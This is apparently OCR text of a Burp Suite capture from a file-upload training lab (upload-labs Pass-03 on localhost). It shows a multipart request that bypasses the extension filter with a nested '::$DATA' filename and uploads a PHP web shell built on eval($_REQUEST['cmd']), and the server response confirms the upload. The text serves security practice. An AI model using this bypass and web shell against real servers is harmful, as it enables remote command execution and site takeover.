 Send
Cancel
< ▼
> ▼
Target: http://localhost
HTTP/1
Request
::$DATA嵌套绕过
Pretty Raw Hex
\n
8 Content-Length : 419
9 Origin : http://localhost
10 Connection : close
11 Referer : http://localhost/UP/Pass-03/index.php
12 Cookie : Pycharm-f08ec34d =a2ec237e-ca5a-4b67-9846-93b8b09a791f ; ui_session =
2986ad8c0a5b3df4d7028d5f3c06e936c64b8d1eaffc324d6c7514044a9e3ff814a00bd1b2f
c9f90eeb4d191e3f50580633d303d6708f8586028fdb9f4b8ce0ab
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 -----------------------------8163878152272854861495043076
20 Content-Disposition : form-data ; name="upload_file "; filename="
shell.php::$D::$DATAATA "
21 Content-Type : application/octet-stream
22
23 <?php
24 echo "pwned!";
25 @eval($_REQUEST['cmd']);
26 ?>
27 -----------------------------8163878152272854861495043076
28 Content-Disposition : form-data ; name="submit "
29
Response
Pretty Raw Hex Render
\n
</h3>
60 <form enctype="multipart/form-data " method="post
" onsubmit="return checkFile() ">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file " type="file " name
="upload_file "/>
63 <input class="button " type="submit " name="
submit " value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202307131008376757.php::$data "
width="250px " />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer ">
75 <center >